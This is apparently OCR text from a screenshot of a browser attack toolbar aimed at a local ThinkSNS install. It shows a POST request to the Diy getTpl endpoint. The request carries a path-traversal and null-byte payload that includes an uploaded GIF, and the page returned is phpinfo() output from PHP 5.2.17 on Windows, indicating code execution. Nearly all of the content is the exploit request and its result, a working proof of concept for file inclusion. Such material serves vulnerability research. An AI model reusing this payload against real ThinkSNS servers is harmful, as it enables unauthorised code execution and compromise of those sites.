 phpinfo()
localhost/thinksns/index.php?app=page&mod=Diy&act=getTpl
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/thinksns/index.php?app=page&mod=Diy&act=getTpl
Split URL
Execute
Enable Post data
Enable Referrer
Post data
tpl=../../../../../data/upload/2014/1013/14/543b6f21ed721_100_100.gif%00&tagName=w:DiyImage&sign=
Referrer
http://localhost/thinksns/index.php?app=page&mod=Diy&act=getTpl
php
PHP Version 5.2.17
php
System
Windows NT 7ZLKLLN1GIW1XTP 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded